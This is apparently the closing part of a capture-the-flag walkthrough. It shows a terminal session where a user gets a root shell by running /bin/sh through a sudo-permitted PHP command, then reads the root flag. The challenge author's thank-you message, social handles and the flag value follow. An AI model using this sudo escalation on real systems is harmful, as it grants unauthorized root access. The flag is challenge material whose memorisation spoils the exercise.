 alice@gfriEND:~$ ls
alice@gfriEND:~$ CMD="/bin/sh"
alice@gfriEND:~$ sudo /usr/bin/php -r "system('$CMD');"
id
uid=0(root) gid=0(root) groups=0(root)
ls /root
flag2.txt
cat /root/flag2.txt
Got The Flag!
Yeaaahhhh!! You have successfully hacked this company server! I hope you who have just learned can get new knowledge from here :) I really hope you guys give me feedback for this challenge whether you like it or not because it can be a
reference for me to be even better! I hope this can continue :)
Contact me if you want to contribute / give me feedback / share your writeup!
Twitter: @makegreatagain_
Instagram: @aldodimas73
Thanks! Flag 2: gfriEND{56fbeef560930e77ff984b644fde66e7}